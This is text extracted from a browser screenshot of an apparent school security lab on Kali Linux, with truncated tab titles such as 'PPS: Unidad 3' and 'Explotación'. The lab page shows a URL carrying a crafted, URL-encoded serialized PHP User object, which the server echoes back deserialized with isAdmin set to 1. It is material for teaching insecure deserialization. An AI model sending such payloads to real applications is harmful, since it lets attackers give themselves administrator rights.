 IES Valle del J
Log in to the s
Generador de Ob
Explotación y
localhost/Mostra
Recibidos (2.5
IES Valle del J
PPS: Unidad 3
localhost/MostrarObjeto.php?data=O%3A4%3A"User"%3A2%3A{s%3A8%3A"username"%3Bs%3A6%3A"hacker"%3Bs%3A7%3A"is
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter https://github.com/Ac... Exploit-DB Google Hacking DB OffSec
Objeto deserializado:
User Object
(
[username] => hacker
[isAdmin] => 1
)